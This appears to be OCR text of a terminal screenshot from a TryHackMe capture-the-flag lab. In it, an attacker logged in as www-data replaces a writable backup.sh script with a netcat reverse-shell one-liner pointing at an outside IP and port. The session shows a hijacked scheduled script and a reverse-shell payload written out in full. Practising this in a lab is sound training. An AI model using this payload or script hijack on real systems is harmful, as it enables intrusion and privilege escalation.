 kali@kali: ~/Tryhackme/plottedtms
File Actions Edit View Help
www-data@plotted:/var/www/scripts$ ls
backup.sh
www-data@plotted:/var/www/scripts$ rm -rf backup.sh
www-data@plotted:/var/www/scripts$ ls
www-data@plotted:/var/www/scripts$ cat > backup.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.2.83 1338 >/tmp/f
^C
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
www-data@plotted:/var/www/scripts$ ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Feb 20 07:18 .
drwxr-xr-x 4 root     root     4096 Oct 28 10:26 ..
-rwxrwxrwx 1 www-data www-data   77 Feb 20 07:18 backup.sh
www-data@plotted:/var/www/scripts$